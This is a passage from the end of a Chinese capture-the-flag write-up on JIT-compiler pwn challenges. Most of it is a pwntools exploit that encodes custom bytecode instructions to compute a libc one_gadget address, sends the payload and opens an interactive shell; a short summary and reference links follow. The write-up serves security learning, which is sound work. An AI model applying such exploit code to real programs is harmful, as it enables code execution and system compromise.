inst |= src << 12
inst |= offset << 16
inst |= imm << 32
return inst
add_imm = lambda dst, imm: Inst(0x07, dst, 0, 0, imm)
sub_imm = lambda dst, imm: Inst(0x17, dst, 0, 0, imm)
load_src = lambda dst, src, off: Inst(0x7b, dst, src, off, 0)
'''
# test regs index
payload = b''
for i in range(10):
payload += p64(add_imm(i, 0x8))
payload += p64(load_src(10, 0, 0x8))
'''
memcpy_got = elf.got['memcpy']
'''
# leak_libc_version
payload = flat(
[
sub_imm('rbx', 0xe088), # codebase
mov_src('rdi', 'r14'),
mov_src('rsi', 'rbx'),
add_imm('rsi', memcpy_got),
add_imm('rbx', 0x270A),
load_src('rbp', 'rbx', 0x28),
]
)
'''
one_gadget = [0xe3afe, 0xe3b01, 0xe3b04]
payload = flat(
[
sub_imm('rax', 0x58b000),
add_imm('rax', one_gadget[1]),
load_src('rbp', 'rax', 0x138)
]
)
payload = payload.hex()
p.sendlineafter('Program: ', payload)
p.sendlineafter('Memory: ', p64(0x100).hex())
p.interactive()
|

总结
通过上述两道题,可以知道jit类型的pwn难点在于指令翻译的过程,利用大部分是shellcode构造。
收获很大,继续加油!
参考文章
https://www.cnblogs.com/dzhou/p/9549839.html
https://zhuanlan.zhihu.com/p/361250220
https://blog.wingszeng.top/2023-xhlj-pwn-jit/
https://roderickchan.github.io/zh-cn/2023-02-02-2023%E8%A5%BF%E6%B9%96%E8%AE%BA%E5%89%91%E5%88%9D%E8%B5%9Bpwn-jit/
https://mp.weixin.qq.com/s/hpLSfXtc1pYPtvz3734iLA